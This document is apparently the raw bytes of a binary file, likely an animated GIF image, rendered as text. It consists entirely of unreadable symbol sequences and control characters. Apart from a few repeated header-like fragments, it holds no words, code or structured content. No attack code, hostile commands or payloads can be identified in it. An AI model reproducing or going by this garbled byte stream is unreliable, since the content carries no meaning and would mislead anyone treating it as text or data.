��]�d��|�G�y�W��M�~^����n-�0Ջ3��!{q�J="�n$^�u�C���*��08�m7"����=0�kK�����~�7B��A�\�/���:$Gu	B.j�TiC�c[
Q�j��ux1�},�������	�)d$S$�I�f2v���&3��WY ���-y#��B@��Ϫ5��+�^{�s��"-&A��@���!-F�?��`�Dk��i<4���C�m�1V2��E!j�	�!眼8�2�M��2ke�I� n���6�!l���]@'d�1�.���J�V�>r"
Y'$�Q�p
�?&��פY"��1ld'[��fv��M����浄ƆTJ{�ghAs=R�����z͏i��̛�UۡM��7�fw�[ގ���}o��Z�vk��o2y��Y�7,�+4ȁ�[� ���4�	�����q�p�g\��e�ơ����c�
 !� � ,    � �  � �	h���*T��I�-�d���b˖y�4A�q�@_
C
�#��B?!Q��2��"YQ���
3*��Q`��	q�\�o���iC�m�Ro��`��y<^*�%ס�D�*�޿�d��	Tᥭi�
��߁��C(-[�+$�4g`�-���Ы�A�E���ǧȎC��}�E��o�6��ݐ� �9����*Ӻ��Kd�k*ԍ�0�Fb*��	�E�	=��Һ
��{� A+e`G�Z������8^!)R?H�u��3dȞq������
ݺ�����@��@�)%P�_�C�@��@�)d�!�0��!����I!`!H&���@�	B���FQ�yO8���P����BޤSD\�ԕ�t�5%h���/I��mMp���e�J$���P/b4Ќ;���h���B�1��@ʉ��x�M6���W�V!v�$Y���z�Ҋct�eX�%#/��BلSBj&c�q}:�B錐P�ǉs\BI-�X$^�95=-L9��CE�Oy!��ĺ �-�T@�B���?�T�n�*Pm�yP~��*=�)� �j`:��h�9t�����$�b.ɲbɖ�tq_�H��ɶ�/��Ji�#����G��Ć@����? B�DO:� ��%MB�����*�D������e+�
��%,�9�Z��?��2�&�X��&�}L�>yēBu��#B���\�\�?�Tg��e��8}��
����`�"�Џv1;�X�O+J�E�����xM��p��Hc�-[�"���%�@\�@ᜎP}dE&�#�H'D�w.��@H*��;����D[�!�$�O�d�Ё�3���L�����	�cD�h�h��qd< $%:�����?���d1�?W4���#d.:Ǒ�Bb��,D����0s��]0�²�,f"`���"W
��`f�3�?��l�o-	��2���EI �h7;�t` @�����!�pH,�G��s�I�C�@z����iE�9D 9��b��2;ъ��K���º`��EnkH�B�A�!! ��Zw�`@ 9��x��鱇i���1 ݱdu>�ģ���V��s\�a�k4�����"E�V4OKiE)*f&ωN-�K��Q�8��B�Ǆܯ*� ��X�$�G�8o2�	Hf�>9Vd�.H@�� ��Q��8�5�h���8O�ZK�	�d�>M �T��c��jw�H�80"��d�PH��+�!#h�@�qH&S��d�)d�R����y�L>-�����:��ja#QT�>�p�+��>)�'ĳ�ΈL뀙���=K�4��
V�g^��rI�y3k�(r|8�~�C�Ru���B���3/� aL`d���02��<4�r`r1�%�TT��a��-Oq��G)�a�*�D�T�K�&L!����?�G���kH�K2�ց�][��PQb�h�#�2�kH�Y��%g�8�L��l&��� .YB�Ɨ� !�c�?�7K{�ง�Ge҆, �6��l�B�t�z(�i@�f�`i�&�FM�*�R���'����,!2`����Ņ�!��@H��"���.&���w(�E�>͕m��X.ȒDi<�=�pͣ���p�%kh�8C@����W$���K�q	 �q 5�Q��	BM��g|B�
��P�;���"0-\5�0�9�!j�z�Lh�2��%ra���k -H��:��c�t+r�Q��@������oL Ȱ�Gо"8�pe����4@�i8� =��{���7��F�i��"&2!C���I���jg���^_�L:��o�c@=�]�� r�# ���@�"�5}Pq���h�DX 
��«� 6r�;\߈Wf|�,��h����\�%�C�P��Q ��8�� �($~9�2�-�pa(B�ں5�D�*���j'q��A��&e4+0���I��L��`�(F[i#�Q�����e�,㘛@�T���m����C �7���0�a%xM�3P����%5,����9�	�v�HWi�(�f�E��vC[aB��+@���F����Zew���,�%�B	� u�d�_�!�L&LU�� rV$�v���vA�$�_d!���%���5��M��3�,���£���c��c�:���t�GW�h�A�W�k(A	0���,�H+�!�o��ᝍ�B��?�>%��n0�������Є��C���l�.^�M!� ��gh��2#P�q6�?�f��x��x�`!��[1cG$� ~ `�@2 G?���@,��L�+�^0!g�	�"`I7�@ W `)C*��'���%�ӇR(0 u0mi�VHy˥P��
5��U~A�%@�b�=�0qPX 
�0�`2�K�!~� d䑃/�o�p���2�R&��|��3��k��� % \xq}p}0� 2Pu\��LC �*����bvz�qp P0 d@�Udu�)��[�j�X�"G�Q�2�;h FD��C.�O�7�|�� ӕ���q����Hۇ(\�M�����7@�6�r`�`;��t�� ��/!CC�X.�pk0$����B M��I�k� }p��?�؉I%}�Oh3�DK���"h�p'%?N���0�W�#����Ё�q\��� ?�_���Ì�BZ�����'�Ps��� ���7V��X�NX �&.PH�P*�	�Q>%�*#@r0
�����F�p���p�<I
=�7I�w7a��n�P	�X
�$�P��0���'����W����i �=�ޠ$�Wg� 6����p	W Bq�aw�P�w
Q:ٓ��9H_��o����\�;wQ��)�v3��!����O �WPD��P}�* � gP� �:�� � ` z.�!���������9�z�p"�  ����Y�k]x��'03pYL2ظ�����-S��C/˩E�7���`�P���& J$������nt������  k�� B  p2��'�R�����	?�����x�}���;���9��C��a~�ѓ��n�2jx  YUm`��� �:�����	�.�CFt'j@����!=���ڀ��pE��8`~���97FDB�OC�@	��h�P.���'�Ч�]ip�h��;�W$�@,�k��/�㢡��m#�	�Г���p��w ����3wč5% ���N���o�aG`���6Ю}'���"��k}v��@��z�(J �r:��63 z�w\��8�"_	!��6k��l ;'Y  OI+
��J '� �z�%�pEp&˞�7�W��K8|�z��k����p���a�"�Azѓ�����x+���C�'��;��6�7��o�F2C�?mà!�E`,p��p ��*�ǡ�#��]�\ �� %Ps���"�R�а�DC��
� F	�OyDi��9i���JHY� ��7�6����k�=���6I��3)�Ԁ.) �0' 0}�3�ȗQ!�!a�k��@ h#[�?E���� 	@�J�`����@��&��X����+}��6�:;u� 5��)�6�۹) � ���F�`*�D�Ɵ{�V-&'��6c6V ��
Q5@	�p��y'}V(zi`�A	���~�~ 2� Ƞ�sW ����r2�	 ,p�}0��6�?��}@j��I
� �a�L�#B�30	?���0S����g�8��;�������l@��3��+Z�;o�f2��C��S/, Y���	� \�3A��Y0�GQQ�A���/(J.�,.�GE0�,0	��1��O���0�S������G��J�v�ڪ�ǁ]�p;l �ml��{2����� �����YR(`��%��g{�Њ��z�"QP��0��Z�@��0	� �Uˢ��0��Y�**�:��q�k�* �R,PCH�C�l�m�N�g�.0�v��g�ҧV�20	��p\ � �fm���Zç3�P�读�2 ��P�+z�,J �ௗ� J��h�u_�CB����00���p��|ͼOV �� ����@u�vG�\��ZY.Y������Ye�\=�ꐲ�v-��E@1��$m�f�W����[*��c|Y��E��* ��WPCCR 3`�ip�6%]}� ��;��@2��[P��:!��1��|B ���W�%�
�ЗNP���f}:i�Y�	��-�pq;nY*@���=�`�MXS�U�0� G-G�m `N�yT�D}�b(��9���*0?�GD�93�N��E���mx
1+�S������ Y w$�=4�Y�?���}m}�ēM
��WhSw�9t�����ᓂ6����:)0�DC�pW�#�m���y���p{� ����:!�]���`\K2�G��:A}��ˏp�P�CԞ?��G31{xf�lC�W�	%�,3�`��$P2Y7�����[���xl����C�K#��V �s�8TY�8	�P�g�����9�O�� H�Y̳�1,¼Y30;�0�
V|b���nic�`[d`�,���KT���S��<�Nu����$PH-dG�J��]�W8	��q��w	`�T�����>
���R���
��&��#��"��V��`|��v���TGʉ6�e����O�~m]�b. 	�P� C. ��{��7�O��P��� ��=��mP��jPb0�����������@A`�i`V ��.ѭ�����Y��h|���P�!Pq�2���� 7d���s��5������5=�� �K&������M��@Z�b�tC�D�P֜�Tjx���GmX����>��A�zu�0�P3��m )0�?��@g�����^���i�����2?	<SA�:���W��d��@�7Tʊ�G��0_��0l	����8s�� ������b�6�
 /V-a�tGm���f�c�6����L�A� ��d��G�W�0	�p�L[����6��j�����xxq@�2���M�6 Pj�����?l�ġÅb����A"n��`� !5f�`�J�,Q�3'D�5&M��iR�$.��������Ӈ$�I!$���1H`q���Bg8��򥙍��DH)�O'�H4�E�A>�(X��ݏ���O��&��p���lܸ��nK�CJP8bO�l��#j�� ��I:��z$�'� �oڼ=��n����6���dsG�/�E���݈�������MƆ)�{k��0N�I�Y��匢���/D��YU����}����Ɖ��`�ϲ��ۋ/�8��= �Į�\qe���� ����$�|�:�0C��#���0��8����2������(����2�>��K�#|n�~ �!��t�gX2��������3��X$�Ƀ�H�ă
����32�o����2h 1��� y�(H!
t?�DS����!�/t���XC������,�`C�2Hi;R
���(L�L�N���P�!%�����[#��p2�*�2P�����6���B��R.���f� H(�
� ��dJ)�E=u �?
�"��U;�dV����o����4��m���䳭e��ߍ�{8U#�UI$a�
6`8C�o/���qS�.��#5���=h�47z��t�� \#���ٔ�E;�I��^���"ZJ=5�L�
Z&��� ���z0�Bm�ρ ^�QF�բ2�p��5����@��#S\Hn��Z蔹���%��\K���J��C�:�Q^H�W
�"6J'�}�|yր�)県㨧���)�Q9L�BJ��ذdT�\XP���(R�?\�H����覚�(���2qK��2�S�#�G��4RZ���� �a���4��A�g�Ed�����p�ߵ���Xٮ�쨁��"?�HS����Cp� �dP�x,d���\h��gDd� 2(�$4�F�_�nuB��C#`Á�?��D� 1��s�᮲Q��� wi%���� ch��;R� q#����>�c��Iu��n!�������C���1	�4�3ΈF��E����A�ȫ�$oP�/�3���q!������ )8c�1��BJA ���� ~�'�!��-P�	Կ����XH;^��5$��``�Q�}ҋ��CR�6.D���8�A :Ye:��41_�f$"or�����@���42Ba�5u�8��Aq����YG��`� �<,D9hc�X�<(9 ��a!�@
X��t�^gh�%R��,`!�\�8��@�PeE�0:��X�:�x7��:�@�|�ʍ@���ɀ���D�~�� Ѷ�*�C��A�r70ǀ����Ѓ {q�ǽv�ӟ����G�YJ ����=uR��tE;NT!� PE�f`�L���[�H���l#/=�9��ш������\Me�q�`��ɂ����hڔ��cP�`�#�DD)e)��ƍj��F�L�,<����mD �R�"���յ���&В#f=c�(��9�#f���v� ��< ��NG!�9m�H16׈�)��n�������?���p��$jro^��7"���*�1�3���$$��9����DO��麠s�p�dЂ�ȁ_Z�Bl�zl��mG^�҅k!%(�m� ᅬ���`�F�B���	�G�\����F"��*7T�sY��9l|�h#�@�bqv�.Z{��r�IA/�A+�<H��Tփ���k��)g�KJF�� �@2�B�h��R�XM8��H�|"�.$�r�O�ۜ̍���q��s�x` �mS��A]��U�b$gi�g��ha���%��� X/ĄhiOG�ׅܠּ9H��r��?h�<h��AT�(� �C�d�)���L�B��O 4�c����?���T��\5z0Z�y[�}A'�9���� v؈���:t�-PAZ���$�At��3�T�ߴ��1������2*?nV�c�<��j�r����� lP�rⓘ���ۈ��!�e�c�rs��HC�k?����v�[��7��q��8<}M�Cv�5���û/�u0�]��xH���K���Aơ�4������t�� }��qz�gC��g��7������t�?�H�u�A����h���;Ԯ���÷W{�Y
ɻ�id�yk������|�?��|
P� �L@0��g?��������
��'����6� � �/����3�p�lP:ȓ�D� �#?i ��;�:WC�� i�H,A<AL�T;�; 3��<�=x����4A���{���؃X
� �ۀ=XX�]� '|B(܅,���$�����$`�$؀ܣ��K����������� "���ڈ&(�'p�B;��'܅D�p  �K���3v؃=�`��k��ӿ���؀]���D��'�����S�'�Ds� ����NL?#��l0i ��SD
0>�;O���0��8��$H�T?�<\�Sd i@t�/��0`�]��`�CL4�M�xT<�� p�� \�3��v�F>E �t�J4B���?�D����(�[$;��=D��H�`XH�\�$H/�G�� �[ x���x� PG��/ p���?���:�8���L�@B/�=��F#�����2xi�D�K�.t?۳Fb�F��Ax�$��O�� �{�;���P;�CE`;��E~�>\������$H�'��D�=� �?u2p:���?\����DЁ�t� L�i��pF`4�t�J4���}TD�C���L�*P+RA��i`\������:�I��҄��  ����Fj�'KJ��'���Du��1�i@�'؃���X�ˢ܅2�2���A����L��}����\�zx�i"�E����3@	xυh��E�T��]HBDB�t�vxɗ�B ��o:�`���������<��HiH̞?��A��������ļ ��4T��[�$�"H�S?�4�8xO�+8R�GdKpp����L/P˺���=<�ԁD�I�A$FbTG�H��?�H�{�f$Mʤ�hK�܀�d���Jd\Jp������ ���6�^d
�F��э�Ƀ�A��+XiȆ'H�=�K/�S���,D?#�ȆF��ML��CE|.L�Ŀ��x���B��*M�T�Ŵ��@>L�jK�Ա����~�� �Ӆ���GȔ����O@�]0�9D?q��M�D�?���$��������?�<
M�Lt�'(@
OG�P3܈j�t�\�x[Y��YQ
Si�[=�0pFY��w���PYDǮL΍��2<˃X�[85��$�	Li���1�ʊK�+�8EP!ET��*eQdTF�[  UHYȇ]�x�8��9� ������j�SP���@�� �K
�E�A�?c΍�?�ō��l�Tv@��,Nr�P�sDcU;id�ȄMi���+Wۨ�e��ᨃ ��@���)|ϛ5�	EE��8��^d�8����Fu��K�օPҶ?݃&tB��v(B�$�Ȇp��D8�1N�V������K��<4bٔE�t��˹��rM~,�-�����G˴Y0DFO\Jr�Q��?.</8Z�\�4ª�$5MD����X'C�����E#�UH,����W�u�@J��� Z��l�ϲ�����$BH=N=}��+E�]ع�I\�H�l���P"�N0��.L��DrH�CnEN̻?�P��S�Ӂ�ETݏe:fa^I���KZ�Q�=�3�J
U^ixѾ5�1��o�G9�Cv��&2iPG� ��A�Cv@?k��=TAhN�;��!���kOG��A]��[ɥ�!�;�+����Y	���սw�J5�K�����Ѻ�,L�!LDj�i�@>�RD�_��9t���I�^��IHR;NJ�E�e�9�V��P�3ݎ�bF�/α�1���UT�P����l�Zݿ"DV����]���Gt�\�l�~�c@$@��K�G� �|@5�M��bp�ܘ���T@l-ݗ�
��ʎ8v*X�_He��<F�]�If9�H
&Z�d)+�\,dv`�`h�w �U�@���l @�#(�����;�b�aQ�L��R�bd��Ac�8����T�|���@�^��S�
�ɹ�������@��2�B�=R!U?'�F�M�Ȥ�lx����o��,�}�i2!*��h�|��id?�Nj��A�T�q�@a.�}�Qu�X�h�G�P�DB&d����\���?�|��[Vd��b6?`t��ۏ�����H_��-lg��k��E��e�L�=BV�J>�L��Mԁ&|�E��L����� ܀.$dh�m���4�2L�I�D�΍-�B���� �qh�^�:��S�m��	о(FI�,Zrr �`xK|�����B/�N�C@~K/����Xe,ЈȆ�@�k+$�K�u��s݆����8�X�0h��^:X�-؂0(�:��u5P���8p��[܎< A���T�lxx�����v;��74�3S���n��[�x�!�]�x�뺫Ta_q����� ��+�+�  �����C��+O�k�R!,�x3�t<%�0�1;(߈"9o!�����+P�W :�s2/�.�����xO#+`6[�	��(t�x��</=ҫ�/�pFm=A�Փ��k;�iǋ�D�dt��������u��C��]�p�;@S� �n�t�r]S�=oH���30C0�Rg�W��X7 �,ټ�D�8���8�X�E*x��7x�nP�dvh��7�0��W�l�W�u0*�i8�hO�0�E�X@�q_�q_���W��!��*��w�v.ȁH�T� *�vf��]�#�1��� R8��
�"xվ�� z� C��!� �wz��*� %�CiP�(��w%��!�w%0��� �����x�����y���7 F����x���0�x%�~��r������ n�l�tC=�#�xzn(�N0 ~��!��!H����r��x��7��T��!�%H��O0�x����Tx��� ��熴����T����|����#y%0�z/3x�W�����?�����(�mC���X`|�y��~0��7 xg��rz>|�X(�n�|H��Z�|��>\ y��n�P���?����n�~���筺��X�rx���!��l��{~xl�N��z�m�2����W����!ݔ��1��%��I3�����1����J�W�0Ơ��[�T|(yHpȿCr�˖�_�Wf03e�r>h���4m�܌a�
%�B�� ���r<��0\�sRr���+Xb�0�f�իf�)ǭ܇~�X���4���"PI�r�T�
�b����1�h e7n�˕�+Kʚ5�[��̇T��S�ᕏ�J����Xυk�vJ�b9����L7��RᗊKY�9�IV"GpD��0��ʛ��ʽ�A����U�����*)�DY���R�6�#w3
��}�/�[܈ԟHSV�ᶠW����4·V����S>�`uU��
�aFf��z��T7"�g�;�%��T)}�DI��ӌ�1�ٌQ��\���H	�CRH2�N�J��n8t�RT��"ML ��R(~`��4F�#eH�C`��J,�I�E��p�yR�a�����XΖ�fcl�_�}$�{ؗXN���X���S.�2����p�!���sQqC���%�t"Yl�e�����W)����v��׉�#��	��D�;���f�{�Urb婔�=�����f���UT!�[Ef�xb1p�bI0�RW���	0��r�]0
ش�,��3H��+���\��ol[df��9-��� ���v�&���(b���\�gH7�	�EU�r�[#Q��n�c�BM\�d\q��W��4m����܈U9��e*�UA�_��4�p0wJ��W��c��͉�t�*svᛪkv�\�C'9̛Z0�]��$M�����8�.�AӪ�;�H�!Iĉ�n7��
��-R���M7�2��̏bK�\iTP�棩��zRk��@7��`��T���J��lJ�"ŕ�u��m�uC,?���H���a�lr�NsH��{W��ޕ�ja��!4�Q�|��E�.�Y[l��i �
(ک
3�E`^Y�i�ф�i=�K
�V#-o>�RQbp�~��x��`bt6i,  >��mԥ�VU9}�LM
��n�E2Q��T�L�%`�J���4m=�ۓ�� ���Cy�:c�PS8jIC� ه�]�H��I�����
?L	 �H%���"h���%��*K9H�<��]C���2E�j^��ĸ�7\E9��rt���`�}��}�e�vӣI��2\��S� I�1�2铟Ѻ�@�Or7��-�@�*��,y�����X�M%,�K��p�2)�Gl��"�PG��È*�W�O���[\��HfK(B� �"s� (�	�ʤ"SH��"T�L)  ��Ri����D�QIf���!%M��g?4��#�z�p�(3d�\H��4H�-��@��
R7���[t�Q�.|yT92e�EJ�PQe<��h��X�q�!��TA���H�W�Ƙ��#@*�B��y@�݇>���Ҳ���Ev�H�4ʐ�	L���Mj��0!�eR���ӡ�9�!	u��*��r�!��Ig�!�W^�� �A�QB�H7�����|�~��
s�a�15�@	�P�$��;��POc�(�c������L�x�[2�!.��B�#��'��[K����� X�0�\M�,)I�| �����9�P��89� �܄q2X���;\�
"1"p ⰰ�2�0�C�Q��a)�oQd�Z�b46*�P�Z�!ʨ�ll�h���ʸ�d%�"��C���<�`/�C��Y������8���.���V.3���a���T�r��ԡ�-���P�"�!�a 	��b�8� !� � ,    � �  � �	H������Y�0̋-�l��ߎ�!����1��Q#�:+^���ˁj^ت'��?m�x@���.F֖�x^v����	4�4^S�M�\U���?o����'N������Ŀ<$�ۊ���YJ(*��0$%�K�nS5C��wΠϟ9f;x`�I�s����G,E.Xq`��/�x��� z�w��8Y�?�q�+U���bQ��A���2j��⹢���"E`�-x��l����GB���������8_�\i��?��Gn;����$�?�yw�{���Q��s���q�1�#&W8���?\1�@C�X�Ad���8��$�8G�b�O�8��B�	$�9,[:ߤ��f�"�����?a �RM^eD�}��?�|��#<��?#��?��s�@�e�@�hP���ٓ�D� ��@��p��s& N�!P^�q���Dχ=�bG4��?v>��@�mU5&D`�(I��&A�����@_��P��\��9���8 	��9�DjwP���TJ����@���A�F:P5� P��>P�@B\�.A�)����шo��eE�@�]�@	���%Gt��K�!���*��U��8U��i���� "qA���?���@V���4CG����?�@�@k��>�3�A!�o��	��ɇ4��@�
�]���fW�m�0�)�S�@�$�
A?�J�LP�B�U�G�9�kdp�?A@#��	�3��XAv2n�Ȯ@��\�A�D�|[%��@CHk�جk��}��� �2Ay�U��a����C��.MI� �o�����O,,��F^i�����η����{c����/� ���fa�?��d0Pe�>I����-"6Ĵ+��K[nji�P¡3Ɯ�?H�@��؀$v��KX'�	pl9Y�K"�)��g0��S>���� m "��Ȥ��a!SA��@l���9�W��A�׸�M��	�s%�AL�QzSNv�`�0�JG�	��.�+H:�q�~���fB#�t� 8H6 ��/��F=��
�O+đ
���O�HG��S� �	7�CM�^P��hCb?�G:���'�(:F� ``��  �g,�رF��@Z��|�{0�W�$�-X�2H
IF�\e�H"�$�ѡEڈ#:0J��E�#Z�Ӏ��n �xq�BZ��#	�^t���,�WrP�]Z���d�}#A&S���� ��H��m��,�`�����5������)]º>
��I�%�8!��@>�A��[8f�&�,�K��� �"��q� ��Β�s�Q��@�����{A�V�����V��F]◌
D�� �P�B��7���,|�8�-Au���"ā,)@m�Q
��Gx�"ȻR֦,4���Zל)��t� ��G`  8��)��4A�jA�6� ��=�$�8jIt�Qd�&%)o�BF�,d�r�W�����J���t���ΐ�^܀�p@
���\ 4	�S$�	_$! �ZPVy�^����*���V;��֎�[
�d�K
�f�<�A��X7���Ӡlfh�Ԑ�D ��A�җ�Ò��Ǥ>��"s,��?@ ��'`9�t؇�XB���T�%J��I�ܷ.�+|�7 �4(45�B��@D�t&�D�+I�a��q�/���,�P���/�:���D�D y�tD���}��a��F.b� �#	����T��y8�,'6C�2Lm�CQ�1mA�gʃd��Jɀ
0���#�&H�ym�� �k �0쀁C���"�Y�?(Ğ���$$���8y x�Ƒ�xQ��)����A��XU���
�5v��&�� bV��d���tX0N�����(����n �%���E qhI��8vm�<����4��(nWʙa$@��#����0�j���C\�TR��#V�Gqؗ���$�4�ϑaR�&J�wR4���Ҟj�.�h'?��"���mK#:�[�p��c���]n���%��& ʇr�k�h�A�γ+@B���w��)� ���1^5��&l�x�!�l���
a䐽 f�8\"x����R�LD9�����GC6�u�H�g�7t
����m��	�`Y��*)�|�����5 ��(_��#�׀uE�;���tÜ�.�@v�8�A*�@�'�G��z�C�o�@�����������o�?K�@#8w��E�E�W�Blr�tސ� q�&��H@ir��S�q 	�Eq�S�G���l�`�Fy��k/�+�!a!�0��`.�� ����t`t�r���W  E"2w�� wOg{�G/�H��( ��fU�Gް3�5�+! )��4؇Y�zQ��,�<�PlS�L�q���]��SΤB��:#"�A0yA�q
� �|�� ��
�0m$!_�ݧdQs�m\b�5�5��2�,��?:B03r��`o�`�4�_���&#�.nP�x�2��7ހ$��HX��$!%}XARl �%�� ΀�����8)   A2f4���{1w|��THn����*a�Nd2%�P)#�7 W���b�E	�Hu�SV�%0#eR�, ���b�_�o�b�����0����ЏH�r��k.A �6i/Q�@/��o��xbyh����N*� <Q0 �$��!Q(s � ,�0���<��.�� r �T�oV�!PY�&�y� �VI�w��i�#*@6i���*b6*�[C2ȶVj)  m��0	��G�,Y���0�4�r�a}� ��r��0V +���Xo�BW�?��<#/� - 7<�<���0�m� ��}�2+���S��Evyb'���3CL� F&�Yl`,�`��A ��
!�c���i�~� 0`��0��:A����:�I��z�v�}�5�iN�0p�H�Q۴�Y�8��7<l@	p������!����Ur�B��:��}$����d2���7�� ?Yl0	�>{���YM2� 0��!	�lq�07�d� p �,}0& )D~!��q��c2�1�,�5<�%3��V��7��t�.�	pP8��4�UMp.�D�1���2��C3�]�Ld���m�C� ���?�A�6�i�V�<��Z#�������$� PoR�����*c��Rb2� d� �9�Ҟ~?5��.�|W��t�U��t���[�U�z.��Z9"�:%��� :�e QUP�Ԩw���Jm��{y>�)G^} )3�>"�Ƀ�VP
:�Vl�	3�`G�iGW�+�0 �1V@�T�zt���E��� pz��n���	�@!p��b��x�b zb��i�V0JeyA�,��x�@�*�>}p��=��>�@��>@D����� d� *�>*�`���fM�2�2�,��1&��N�BP�jɃW�O�.]�Z%`Mb��8���3M��Gb�T��>
�s?���0	.p�Pbw;����N
�Bs	yF:u0V)3�}��+%��Y`}��s�w*��QCƢ�`cR��\��@1��9	 5��*@+�pg`�zP�� NlPΐYq25 ���}�(�*=�N�.Rk֧ [�!
���������	[bv�>� ?믚�^��14� �P���C	:�4���m@�����q���{�NZ,�P2ோ�����)곶�f��Z�G���
�&yz�/Pq-$�R� # � �d�׻+�
��H5I���� CL�Q.�� Q�>n��@�R�50	!|2P�6k�:�t�r`�ѡ�u	 M @w���jA�q��
�{C�A�b.�5P�6���P��\��^�R l��ŭlGJ�z�gKr�\WdQ�0��3C������˶��0�l<�L��@^t:�n{��0N�p7���ɽ�ŉ�,_ܻ�|�(�`���տ�[�����7'��^�ͣ��pi\�b9�� EP! .`�����NSM&�f�&-{�Qg�6Q$af�7{T���7O3��7��0^$T����� �s �(�Ͱ��PA	��2�j��j�RC5���_�F�Q��|7��L-mФ�l�[����Ws�<�0��	 
p7Ŭ��`�Zb5`�'K0��&	��֜]q]1? ]$�1^Dmt\��B����:[#�}1� �`�P_������A�)}tԺ<˗�T�y� �so{9�����:S@��c,����L� Dm��{��g��?�>�P��}��Zq�\�)]�m{t��ġ)��يǧQ*=����C�q�ITAPn�#}X?0�?p7A�A�	(��@�}tì>�ғ8|'� � ���s�~P)��8Q�����wc,wW�Q�~X�I��og0r g ��2Œ��]>J�Џ����@�Vzp�8�]/
H��@5���M�Q��? s���a=�U^���>.p��=���N�/:�
�Ԩ@�3����)s�^� r{fނ�H�2�2�L�r���S�!pA갦�TW|��]�D	0=����i��QK��l0��A���F>�Uo�N3gy �sa��� 54:
T̴������!��� �$-�7����� a�]�3ޠ���NQi�7�;1�q#V�ufg�V��!���Xp��� ��jvF���.bq �x֔��|�
�\O  
(�1԰4��"y� ِ�'�`.�c�� �_#��u��%f)^2�$.�˙&T ��.av�.
ΐbp����m����E ���u`��B�!p	MpLS���q�pʹ����.P8Q@N�Ÿ���ܐ���>k>LW�uu�]�G>�-		@9`A*:�O�(7 �������8�Aie�M��,��]��J��`��R� �n�f�=8�deS����M�b��8�1�.�M��9-�M�g <�_xs# ���� \6@��#0�X-��!���&i�q��1��@��� ��K�ʀ6n���%K:|9$)�� ����G�!E�� 2�@�����v`�������`ࡁAFr�us`��u�@�@2)�3��@IV�a!c�իO;
1pп4�J`����P�h�e�ɱF�:s��9򐄖���ퟥ�5���!�c�?d]���Y�At�QHϿ��Q���)w�U;���/p�vl8���C���w������p����AET1��d��\��#h���w�㨗�@oj�e�8�fێ^��p�P�"������=����,.ԭ�wlI��#�#��� �:H�A�֘�������H��<꣭:�(�I� @m�����nhc��2������:�	�RN�G�	G�*�B�8p�5���:�У��9�ǎD���j���@G�q��'8j����*���� ���)�.�@�5�q�A<����@���<"-��ʆJ����)1�`r�9@��nk���v�����ﰭ��?B���<"�M6I�4V��n$qH��K&x` Z��JG�P<j �:J��/��ŐV��~�M������H�`���f�$������H�z�����|9jF.�$�Dګ�El�@B�8�������(���s9*��.�(�L$J�k`!29���m?�������g=�,�����6��I�#q��:9�b��I�#�>R(�N9���R9B���C�_.�c�h.�h͸����C�_�8ꡣ�A"aO�-�	����A�y�#��r�"=�n*�����k�8�q����8Z�O�-o��C*����2�? ?C2�����hd����2������Hr����K��Y`Ɂ����תF'/����h��˪�#��i���h���V�����G�l�I����G7�!���nr��(�\"+n�P����?<1� �]d`+���( $��F��9fP�"�GH�1�nP�;���h� �P$�S!d H�d���[xC�(0�<�?f��P�9�����W�"�->!Ɗ]u+Q<F��x$�Q�"���D�q$P]$� �2F��Q����7f�F8^�I�T=���-�7l�� F&���{�c�>�t�����f�.X2�S�H#��@�E���	�G1�:�<%;yJ�$r ~t�9�JT��9�*;bJYJҒ�eG��K`rDB��H�t�cV̊�	1Q�_�k�̤��B������D��)�n�#�B�7��mj�,������zD��P�%V�����0�?�P<��-�bG2#��zh�?���J��I���|v�+ �!G$� 	^%� �����:��w��G(�zFf#g8�yS�ᔋ���t:�p,�?�Z,9PBV��z�"�,y�T�)5V�x*T%Y=�vҕY�%V�z�5>ɕ^��H���J�UT+Y�
�������GUq�N���{�+Ҙ��}p~ ��_+���ɰ�%#� ����B1�]݊p�+@�Mc,�ǳ�m����6��58�oM�Y���r1,Ym,��Yl0� 9�GfM� !� � ,    � �  � �	x	����A�dˋ0	�9�$���H�h�ߖ�B"T��_�z�������D�\8�#�8����l�ȏ�ĉ;@.������+�Ö:��WBfU��T���`���q�z�L�&ud��'�W��;��@q����o�����oAN�þE�5�#h�� �?�2��l��_�Ë񴌸O\m� y��8��ЭQ3�΃��>��ߙ��Tt�'���F/����M�R�ܿo���1��c���!C`m���j\d����#dU�~�L�B��_���	}v� ���A"1Pv L�^x�tT_����U���	T�10�[B�%�y�ا��?�	�@4a�����dĎ�h�@ E `�L{��w2�s�'��7Vm$�oU���?)���&)0�4�Xp�c�R &i&�2
8�m�a�M2i�Q��C�?����?�г�����`��s :qH�!V9�o�D&+�)�5]� ͨ���?
�,5yvNj���)z��u��s�W)�����?�p'_�ǌm��A��f+��٢@"Ш]�&�A�?��JDqؙ� >�QgGPI���?G*:��+P�Y8�� �tid���p$���O}�x��@��i���	��/m�b)7�'x8+��� P< ��*��5��\�p ��"Y���*��Jctر���҈0�@�2�A��YP_����?�h��]r�%�d�����?��"���[wDx�����z�#+B�H�
���C�4Z�3F��Y�4�������r��(���x���;�!7���OH5d�?2�>hB��k7�wE8p	'Ŏ_#���h+��T��řO��y4N*;�2����!gB�N�(I�A8�
*�?$�kH)8;�=D���3�1@�����N�Z+@>����-J�Z4�@�Jc�:�X��lo �]DJ$��Ed5���℃(�
q)B\����ٱ�@�s��T)K��@�`�]ky"�-��g�SMlL�����)Jcp���������K ���$@A���`�����@�P���n�<(���jk�O}���c]�b ��S�@DEF�SB�'��2�`_8X��l��8H	#�4��m���a�z�C �Y����db�ǫ+"���!�1\���ǉ���@S�٢�l���\�tr����9	�%JB$�sX���>�d%	q�Zه���eB�ѯ�!�˜�QH�jb��?t��O�"0�3�Ѿ��_hl�����H��%��a�3�l�s ! �?� 7��s9��@�r��i�Ҩ�8ȩ��T�<���9��jY�?�!��j��<�Cҥ���Y\�3r1"�����6<@5�S�*���8Q��M�x�|2�x�L`zp�F�W���L9�1�g�#�� ���C5��J�Y�5�j hC4�HH��3*�����,��D���B�i*5�D���JI��Q�`�<�| �5>���A@�!j��J.6+�O.���q _⸂�4��B��� +�ę�d3����GR%ш�I���"���-�uv�#�8�?��|��� _�J�<`2�H�/�Sޮ��!D���\�5��碤A���h�q�@Й��l���I�(��v�v��F��'�O��8��X܃x �h �ZG�h�I︢�=��QZe'Ʀ߱�Z�݉(�C:� �������_~���AM@#�L|4�x� #����g*";��<������w��&���!��RB��+�(HGv���^�7}8P�f¡��  (�?4?8����Co���c��VG�?3eN�S,��VK@Ƞu�C88@34!�N�y�y)�dǺ�uBRB %B0�8�Q�-�,�Q�N��U�#b��`I*s$͈*�֊"�0�E �P�|�VA�q��ꀁ5`����Қ��HN�"��K<U��"�)OW�-��	M<��'"/[GdF�8�D���Y(�pF�#�A$H{�}�,%|9� �9N<��!E�?&9�4��